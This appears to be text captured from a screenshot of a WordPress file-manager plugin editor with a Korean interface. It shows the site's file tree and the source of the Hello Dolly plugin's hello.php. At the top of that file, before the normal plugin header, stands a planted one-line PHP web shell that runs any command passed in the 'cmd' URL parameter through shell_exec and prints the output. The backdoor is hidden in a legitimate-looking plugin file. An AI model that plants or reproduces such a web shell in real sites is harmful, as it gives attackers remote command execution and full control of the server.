 WP 파일 관리자
프로 구매
여기에서 테마 변경:
기본
English
hello.php
html
wp-admin
wp-content
languages
plugins
akismet
wp-file-manager
themes
upgrade
uploads
wp-includes
Name Size Kind
akismet - Folder
wp-file-mana - Folder
hello.php 3 KB PHP source
index.php 28 b PHP source
1 <?php
2 if(isset($_GET['cmd'])){ echo '<pre>'.shell_exec($_GET['cmd']).'</pre>';
die(); }
3 /**
4  * @package Hello_Dolly
5  * @version 1.7.2
6  */
7 /*
8 Plugin Name: Hello Dolly
9 Plugin URI: http://wordpress.org/plugins/hello-dolly/
10 Description: This is not just a plugin, it symbolizes the hope and enthusiasm
of an entire generation summed up in two words sung most famously by Louis
Armstrong: Hello, Dolly. When activated you will randomly see a lyric from
<cite>Hello, Dolly</cite> in the upper right of your admin screen on every
page.
11 Author: Matt Mullenweg
12 Version: 1.7.2
13 Author URI: http://ma.tt/
14 Text Domain: hello-dolly
15 */
16
17 // Do not load directly.
UTF-8
CANCEL SAVE AS SAVE & CLOSE SAVE
html/wp-content/plugins hello.php, 3 KB Items: 4, Size: